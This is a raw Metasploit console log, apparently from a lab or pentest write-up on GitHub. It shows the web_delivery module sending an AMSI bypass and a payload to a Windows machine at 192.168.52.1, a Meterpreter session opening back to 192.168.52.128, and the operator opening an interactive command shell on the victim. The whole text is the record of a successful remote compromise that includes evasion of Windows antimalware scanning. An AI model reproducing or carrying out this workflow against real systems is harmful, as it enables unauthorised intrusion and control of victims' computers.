 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.52.1     web_delivery - Delivering AMSI Bypass (1391 bytes)
[*] 192.168.52.1     web_delivery - Delivering Payload (3686 bytes)
[*] Sending stage (200774 bytes) to 192.168.52.1
[*] Meterpreter session 2 opened (192.168.52.128:3334 -> 192.168.52.1:14403) at 2023-12-12 19:06:51 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information                                    Connection
  --  ----  ----                     -----------                                    ----------
  2         meterpreter x64/windows  LAPTOP-QDMLLQRK\longersking @ LAPTOP-QDMLLQRK  192.168.52.128:3334 -> 192.168.52.1:14403 (192.168.52.1)
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 25912 created.
Channel 1 created.
Microsoft Windows [ 10.0.22621.2506]
(c) Microsoft Corporation
C:\Users\longersking>